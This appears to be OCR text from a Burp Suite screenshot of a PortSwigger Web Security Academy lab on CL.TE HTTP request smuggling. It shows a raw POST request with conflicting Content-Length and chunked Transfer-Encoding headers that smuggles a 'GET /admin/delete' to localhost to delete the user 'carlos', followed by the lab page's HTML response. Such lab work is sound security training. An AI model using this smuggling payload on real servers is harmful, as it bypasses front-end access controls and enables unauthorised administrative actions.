 Send Cancel < ▾ > ▾ Target: https://0a2f009403af3669c1fc45c300e100cd.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a2f009403af3669c1fc45c300e100cd.web-security-academy.net
\r \n
3 Cookie: session=oyGbDlW06UCpv9bHysn3tjGtpWvJOEgl \r \n
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Linux" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate \r \n
15 Accept-Language: en-US,en;q=0.9 \r \n
16 Connection: close \r \n
17 Content-Type: application/x-www-form-urlencoded \r \n
18 Content-Length: 98 \r \n
19 Transfer-Encoding: chunked \r \n
20 \r \n
21 0 \r \n
22 \r \n
23 GET /admin/delete HTTP/1.1 \r \n
24 Host: localhost \r \n
25 Content-Length: 15 \r \n
26 \r \n
27 username=carlos&bypasspls=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8292
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE vulnerability
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE
vulnerability
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-bypass-front-end-contr
ols-cl-te'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px